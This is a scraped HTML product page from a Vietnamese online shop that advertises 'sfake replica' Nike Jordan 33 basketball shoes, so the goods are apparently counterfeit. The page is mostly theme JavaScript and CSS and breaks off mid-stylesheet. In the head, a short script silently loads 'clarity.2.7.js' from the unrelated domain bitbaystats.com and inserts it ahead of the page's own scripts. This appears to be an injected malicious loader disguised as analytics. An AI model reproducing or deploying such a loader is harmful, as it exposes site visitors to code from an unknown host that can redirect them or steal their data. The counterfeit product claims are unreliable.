

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://neverstopshop.com/nike-jordan-33-red-shark.html
body_size: 65835
content:
<!DOCTYPE html><html dir="ltr" lang="vi" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-product product-2709 store-0 skin-1 desktop-header-active mobile-sticky layout-2 one-column column-right" data-jb="29291d22" data-jv="3.1.5" data-ov="3.0.3.2"><head typeof="og:website"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Giày bóng rổ NIKE JORDAN 33 RED SHARK sfake replica chuẩn ...</title><base href="https://neverstopshop.com/" /><link rel="alternate" hreflang="vi-vn" href="https://neverstopshop.com/nike-jordan-33-red-shark.html" /><meta name="robots" content="index"><link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.ttf?vwtf42" as="font" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><meta name="description" content="Giày bóng rổ nam NIKE JORDAN 33 Đỏ Đen hàng đẹp mẫu hot trend chất lượng cao, cày outdoor và indoor cực bền, dòng giày chuyên thi ..." /><meta name="keywords" content="giày Nike, giày nike jordan, giày nike jordan 33, giày bóng rổ nike, giày bóng rổ nike jordan 33, giày bóng rổ jordan 33, giày nike jordan 33 sfake replica, giày nike jordan 33 giá rẻ, giày nike jordan 33 nam nữ, giày nike jordan 33 vnxk real, giày nike j" /><meta property="fb:app_id" content=""/><meta property="og:type" content="product"/><meta property="og:title" content="Nike Jordan 33 Red Shark"/><meta property="og:url" content="https://neverstopshop.com/nike-jordan-33-red-shark.html"/><meta property="og:image" content="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-1-600x315w.jpg"/><meta property="og:image:width" content="600"/><meta property="og:image:height" content="315"/><meta property="og:description" content=""/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@"/><meta name="twitter:title" content="Nike Jordan 33 Red Shark"/><meta name="twitter:image" content="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-1-200x200h.jpg"/><meta name="twitter:image:width" content="200"/><meta name="twitter:image:height" content="200"/><meta name="twitter:description" content=""/> <script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":false,"filterUrlValuesSeparator":",","countdownDay":"Ng\u00e0y","countdownHour":"Gi\u1edd","countdownMin":"Ph\u00fat","countdownSec":"Gi\u00e2y","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":false,"scrollToTop":false,"notificationHideAfter":"3500","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":false,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"400","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"4000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":true,"quickviewPageStyleOptionsSelect":"required","quickviewText":"Xem nhanh","mobileHeaderOn":"tablet","productPageStyleImageCarouselStyleSpeed":"400","productPageStyleImageCarouselStyleAutoPlay":true,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":true,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"standard","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"10","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":true,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":false,"infiniteScrollOffset":"10","infiniteScrollLoadPrev":"T\u1ea3i s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc","infiniteScrollLoadNext":"T\u1ea3i th\u00eam s\u1ea3n ph\u1ea9m","infiniteScrollLoading":"\u0110ang t\u1ea3i th\u00eam s\u1ea3n ph\u1ea9m...","infiniteScrollNoneLeft":"\u0110\u00e3 hi\u1ec3n th\u1ecb h\u1ebft s\u1ea3n ph\u1ea9m.","checkoutUrl":"https:\/\/neverstopshop.com\/index.php?route=checkout\/checkout","headerHeight":"130","headerCompactHeight":"60","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":false,"searchStyleSearchAutoSuggestSubCategories":false,"headerMiniSearchDisplay":"default","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"60","stickyHeight":"45","headerTopBarHeight":"40","topBarStatus":true,"headerType":"classic","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"35","columnsCount":1};</script> <script>if(window.NodeList&&!NodeList.prototype.forEach){NodeList.prototype.forEach=Array.prototype.forEach;}
(function(){if(Journal['isPhone']){return;}
var wrappers=['search','cart','cart-content','logo','language','currency'];var documentClassList=document.documentElement.classList;function extractClassList(){return['desktop','tablet','phone','desktop-header-active','mobile-header-active','mobile-menu-active'].filter(function(cls){return documentClassList.contains(cls);});}
function mqr(mqls,listener){Object.keys(mqls).forEach(function(k){mqls[k].addListener(listener);});listener();}
function mobileMenu(){console.warn('mobile menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.mobile-main-menu-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.add('accordion-menu');}
document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function(element){element.classList.remove('dropdown-toggle');element.classList.add('collapse-toggle');element.removeAttribute('data-toggle');});document.querySelectorAll('.main-menu .dropdown-menu').forEach(function(element){element.classList.remove('dropdown-menu');element.classList.remove('j-dropdown');element.classList.add('collapse');});}
function desktopMenu(){console.warn('desktop menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.desktop-main-menu-wrapper');if(element&&wrapper){wrapper.insertBefore(element,document.querySelector('#main-menu-2'));}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.remove('accordion-menu');}
document.querySelectorAll('.main-menu .collapse-toggle').forEach(function(element){element.classList.add('dropdown-toggle');element.classList.remove('collapse-toggle');element.setAttribute('data-toggle','dropdown');});document.querySelectorAll('.main-menu .collapse').forEach(function(element){element.classList.add('dropdown-menu');element.classList.add('j-dropdown');element.classList.remove('collapse');});document.body.classList.remove('mobile-wrapper-open');}
function mobileHeader(){console.warn('mobile header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.mobile-'+wrappers[k]+'-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
if(wrappers[k]==='cart-content'){if(element){element.classList.remove('j-dropdown');element.classList.remove('dropdown-menu');}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('full-search');search.classList.add('mini-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('full-cart');cart.classList.add('mini-cart')}}
function desktopHeader(){console.warn('desktop header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.desktop-'+wrappers[k]+'-wrapper');if(wrappers[k]==='cart-content'){if(element){element.classList.add('j-dropdown');element.classList.add('dropdown-menu');document.querySelector('#cart').appendChild(element);}}else{if(element&&wrapper){wrapper.appendChild(element);}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('mini-search');search.classList.add('full-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('mini-cart');cart.classList.add('full-cart');}
documentClassList.remove('mobile-cart-content-container-open');documentClassList.remove('mobile-main-menu-container-open');documentClassList.remove('mobile-overlay');}
function moveElements(classList){if(classList.includes('mobile-header-active')){mobileHeader();mobileMenu();}else if(classList.includes('mobile-menu-active')){desktopHeader();mobileMenu();}else{desktopHeader();desktopMenu();}}
var mqls={phone:window.matchMedia('(max-width: 768px)'),tablet:window.matchMedia('(max-width: 1024px)'),menu:window.matchMedia('(max-width: '+Journal['mobileMenuOn']+'px)')};mqr(mqls,function(){var oldClassList=extractClassList();if(Journal['isDesktop']){if(mqls.phone.matches){documentClassList.remove('desktop');documentClassList.remove('tablet');documentClassList.add('mobile');documentClassList.add('phone');}else if(mqls.tablet.matches){documentClassList.remove('desktop');documentClassList.remove('phone');documentClassList.add('mobile');documentClassList.add('tablet');}else{documentClassList.remove('mobile');documentClassList.remove('phone');documentClassList.remove('tablet');documentClassList.add('desktop');}
if(documentClassList.contains('phone')||(documentClassList.contains('tablet')&&Journal['mobileHeaderOn']==='tablet')){documentClassList.remove('desktop-header-active');documentClassList.add('mobile-header-active');}else{documentClassList.remove('mobile-header-active');documentClassList.add('desktop-header-active');}}
if(documentClassList.contains('desktop-header-active')&&mqls.menu.matches){documentClassList.add('mobile-menu-active');}else{documentClassList.remove('mobile-menu-active');}
var newClassList=extractClassList();if(oldClassList.join(' ')!==newClassList.join(' ')){if(documentClassList.contains('safari')&&!documentClassList.contains('ipad')&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2){window.fetch('index.php?route=journal3/journal3/device_detect',{method:'POST',body:'device=ipad',headers:{'Content-Type':'application/x-www-form-urlencoded'}}).then(function(data){return data.json();}).then(function(data){if(data.response.reload){window.location.reload();}});}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',function(){moveElements(newClassList);});}else{moveElements(newClassList);}}});})();(function(){var cookies={};var style=document.createElement('style');var documentClassList=document.documentElement.classList;document.head.appendChild(style);document.cookie.split('; ').forEach(function(c){var cc=c.split('=');cookies[cc[0]]=cc[1];});if(Journal['popup']){for(var i in Journal['popup']){if(!cookies['p-'+Journal['popup'][i]['c']]){documentClassList.add('popup-open');documentClassList.add('popup-center');break;}}}
if(Journal['notification']){for(var i in Journal['notification']){if(cookies['n-'+Journal['notification'][i]['c']]){style.sheet.insertRule('.module-notification-'+Journal['notification'][i]['m']+'{ display:none }');}}}
if(Journal['headerNotice']){for(var i in Journal['headerNotice']){if(cookies['hn-'+Journal['headerNotice'][i]['c']]){style.sheet.insertRule('.module-header_notice-'+Journal['headerNotice'][i]['m']+'{ display:none }');}}}
if(Journal['layoutNotice']){for(var i in Journal['layoutNotice']){if(cookies['ln-'+Journal['layoutNotice'][i]['c']]){style.sheet.insertRule('.module-layout_notice-'+Journal['layoutNotice'][i]['m']+'{ display:none }');}}}})();</script> <link href="https://fonts.googleapis.com/css?family=Roboto+Slab:400,700%7CRoboto:400,700&amp;subset=vietnamese" type="text/css" rel="stylesheet"/><link href="catalog/view/theme/journal3/assets/08f47ba9c36750b6e69e14819610b7e8.css?v=29291d22" type="text/css" rel="stylesheet" media="all" /><link href="https://neverstopshop.com/nike-jordan-33-red-shark.html" rel="canonical" /><link href="https://neverstopshop.com/image/catalog/16px-100x100.png" rel="icon" /><link href="https://plus.google.com/" rel="publisher" />
 <script async src="https://www.googletagmanager.com/gtag/js?id=UA-78462688-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-78462688-1');</script> <script type="text/javascript">var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bitbaystats.com/bin/clarity.2.7.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);</script> <style>.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;background:rgba(255, 255, 255, 1);margin-top:20px;margin-bottom:20px;padding:8px;padding-left:12px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:4px}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(218, 10, 34, 1)}.blog-post .post-details .post-stats .p-posted{display:none}.blog-post .post-details .post-stats .p-author{display:none}.blog-post .post-details .post-stats .p-date{display:none}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(218, 10, 34, 1);margin:5px}.p-date-image
i{color:rgba(238, 238, 238, 1)}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-content>p{margin-bottom:10px}.post-content{font-family:'Roboto Slab';font-weight:400;font-size:19px;line-height:1.5;-webkit-font-smoothing:antialiased;font-family:'Roboto';font-weight:400;font-size:15px;column-count:initial;column-gap:50px;column-rule-color:rgba(221, 221, 221, 1);column-rule-width:1px;column-rule-style:solid}.post-content
a{color:rgba(17, 17, 17, 1);display:inline-block}.post-content a:hover{color:rgba(207, 57, 42, 1)}.post-content
p{font-size:15px;margin-bottom:15px}.post-content
h1{margin-bottom:20px}.post-content
h2{font-size:32px;margin-bottom:15px}.post-content
h3{margin-bottom:15px}.post-content
h4{font-weight:700;text-transform:uppercase;margin-bottom:15px}.post-content
h5{font-size:17px;font-weight:400;margin-bottom:15px}.post-content
h6{color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(218, 10, 34, 1);padding:6px;padding-right:10px;padding-left:10px;margin-bottom:15px;display:inline-block}.post-content
blockquote{font-family:'Roboto';font-weight:400;font-style:italic;padding:15px;padding-top:10px;padding-bottom:10px;margin-top:15px;margin-bottom:15px;border-radius:3px;float:none;display:block;max-width:500px}.post-content blockquote::before{margin-left:auto;margin-right:auto;float:left;content:'\e98f' !important;font-family:icomoon !important;color:rgba(218, 10, 34, 1);margin-right:10px}.post-content
hr{margin-top:20px;margin-bottom:20px;overflow:visible}.post-content hr::before{content:'\e993' !important;font-family:icomoon !important;font-size:20px;width:40px;height:40px;border-radius:50%}.post-content .drop-cap{font-family:'Roboto' !important;font-weight:400 !important;font-size:60px !important;font-family:'Roboto';font-weight:700;margin-right:5px}.post-content .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}.post-content .video-responsive{max-width:550px;margin-bottom:15px}.post-image{display:block;text-align:left;float:none}.blog-post
.tags{justify-content:flex-start}.post-comments{margin-top:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.user-avatar{display:block;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:block}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:none}.user-data .user-site{display:none}.main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-10px}.post-grid .post-thumb .image
a{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.post-grid .post-thumb:hover .image
img{transform:scale(1.15)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Roboto';font-weight:700;font-size:16px;color:rgba(17, 17, 17, 1);text-align:left}.desktop .post-grid .post-thumb .name a:hover{color:rgba(207, 57, 42, 1)}.post-grid .post-thumb
.description{display:none;text-align:center;margin-bottom:10px}.post-grid .post-thumb .button-group{display:none;justify-content:center;margin-bottom:10px}.post-grid .post-thumb .btn-read-more::before{display:none}.post-grid .post-thumb .btn-read-more::after{display:none;content:'\e5c8' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0}.post-grid .post-thumb .post-stats{display:none;color:rgba(238, 238, 238, 1);justify-content:center;position:absolute;transform:translateY(-100%);width:100%;background:rgba(0, 0, 0, 0.54);padding:7px}.post-grid .post-thumb .post-stats .p-author{display:none}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:none}.post-grid .post-thumb .post-stats .p-comment{display:none}.post-grid .post-thumb .post-stats .p-view{display:none}.post-list .post-layout:not(.swiper-slide){margin-bottom:20px}.post-list .post-thumb
.caption{flex-basis:200px;padding:15px}.post-list .post-thumb
.image{display:block}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-size:18px;color:rgba(48, 56, 65, 1);font-weight:700}.desktop .post-list .post-thumb .name a:hover{color:rgba(207, 57, 42, 1)}.post-list .post-thumb
.description{display:block;color:rgba(109, 118, 125, 1);padding-top:5px;padding-bottom:5px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;padding-bottom:5px;margin:-15px;margin-bottom:5px;margin-left:0px}.post-list .post-thumb .post-stats .p-author{display:none}.post-list .post-thumb .p-date{display:none}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed
span{display:block;color:rgba(235, 102, 38, 1) !important}.blog-feed{display:none;margin-right:30px}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(235, 102, 38, 1)}.desktop .blog-feed:hover
span{color:rgba(39, 124, 217, 1) !important}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1500px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1500px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1500px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1500px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1500px) / 2)}body{background:rgba(255, 255, 255, 1);font-family:'Roboto Slab';font-weight:400;font-size:19px;line-height:1.5;-webkit-font-smoothing:antialiased}#content{padding-top:20px;padding-bottom:20px}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:240px;padding:20px;padding-left:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
#content{max-width:calc(100% - 240px * 2)}#column-left{border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}#column-right{border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221,221,221,1);padding:20px;padding-right:0px}.page-title{display:block}.dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.dropdown.dropdown .j-menu .dropdown>a::after{display:block}.dropdown.dropdown .j-menu>li>a{font-size:15px;color:rgba(17, 17, 17, 1);background:rgba(255, 255, 255, 1);padding:10px}.desktop .dropdown.dropdown .j-menu > li:hover > a, .dropdown.dropdown .j-menu>li.active>a{color:rgba(207, 57, 42, 1);background:rgba(245, 245, 245, 1)}.dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu > li > a, .dropdown.dropdown.accordion-menu .menu-item > a + div, .dropdown.dropdown .accordion-menu .menu-item>a+div{border-style:dotted;border-color:rgba(238, 238, 238, 1)}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 6px 2px rgba(48, 56, 65, 0.65)}.dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255,255,255,1);margin-top:-10px}legend{font-family:'Roboto Slab';font-weight:700;font-size:16px;color:rgba(48,56,65,1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}legend::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend::after,legend.page-title>span::after{width:50px;height:1px;background:rgba(218,10,34,1)}.title{font-family:'Roboto Slab';font-weight:700;font-size:16px;color:rgba(48,56,65,1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title::after,.title.page-title>span::after{width:50px;height:1px;background:rgba(218, 10, 34, 1)}html:not(.popup) .page-title{font-size:26px;color:rgba(17, 17, 17, 1);text-align:center;letter-spacing:1px;background:rgba(238, 238, 238, 1);padding:0px;padding-top:20px;margin:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center}html:not(.popup) .page-title::after{content:'';display:block;position:relative;margin-top:8px;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title::after, html:not(.popup) .page-title.page-title>span::after{width:50px;height:1px;background:rgba(218,10,34,1)}.title.module-title{font-family:'Roboto Slab';font-weight:700;font-size:16px;color:rgba(48,56,65,1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.title.module-title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.module-title::after,.title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(218,10,34,1)}.btn,.btn:visited{font-size:12px;color:rgba(255,255,255,1);text-transform:uppercase}.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(207, 57, 42, 1) !important}.btn:active,.btn:hover:active,.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.btn{background:rgba(48, 56, 65, 1);padding:12px;border-radius:4px !important}.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn{background:rgba(254,225,91,1)}.btn-secondary.btn:hover{background:rgba(196, 202, 253, 1) !important}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn{background:rgba(60,196,114,1)}.btn-success.btn:hover{background:rgba(39, 124, 217, 1) !important}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn,.btn-danger.btn:visited{color:rgba(255,255,255,1)}.btn-danger.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.btn-danger.btn:hover{background:rgba(17, 17, 17, 1) !important}.btn-danger.btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.btn-warning.btn{background:rgba(254,225,91,1)}.btn-warning.btn:hover{background:rgba(196, 202, 253, 1) !important}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn{background:rgba(48,56,65,1);border-width:0px}.btn-info.btn:hover{background:rgba(48, 56, 65, 1) !important}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn,.btn-light.btn:visited{color:rgba(17,17,17,1)}.btn-light.btn:hover{color:rgba(48, 56, 65, 1) !important;background:rgba(196, 202, 253, 1) !important}.btn-light.btn{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn{background:rgba(48,56,65,1)}.btn-dark.btn:hover{background:rgba(53, 66, 174, 1) !important}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons{margin-top:20px;padding-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);font-size:12px}.buttons .pull-left .btn, .buttons .pull-left .btn:visited{font-size:12px;color:rgba(255, 255, 255, 1);text-transform:uppercase}.buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(207, 57, 42, 1) !important}.buttons .pull-left .btn:active, .buttons .pull-left .btn:hover:active, .buttons .pull-left .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.buttons .pull-left .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.buttons .pull-left
.btn{background:rgba(48, 56, 65, 1);padding:12px;border-radius:4px !important}.buttons .pull-left .btn.btn.disabled::after{font-size:20px}.buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important;margin-right:5px}.buttons>div{flex:0 0 auto;width:auto;flex-basis:0}.buttons > div
.btn{width:auto}.buttons .pull-left{margin-right:auto}.buttons .pull-right:only-child{flex:0 0 auto;width:auto;margin:0
0 0 auto}.buttons .pull-right:only-child
.btn{width:auto}.buttons input+.btn{margin-top:5px}.tags{margin-top:15px;justify-content:flex-start;font-size:12px;color:rgba(48, 56, 65, 1);font-weight:700;text-transform:uppercase}.tags a,.tags-title{margin-right:1px;margin-bottom:3px}.tags
b{display:inline}.tags
a{padding-left:3px;font-size:12px;color:rgba(48, 56, 65, 1);font-weight:400;text-transform:none}.tags a:hover{text-decoration:underline}.alert.alert-success{color:rgba(255,255,255,1);background:rgba(60,196,114,1)}.alert.alert-info{color:rgba(48, 56, 65, 1)}.alert-info.alert-dismissible
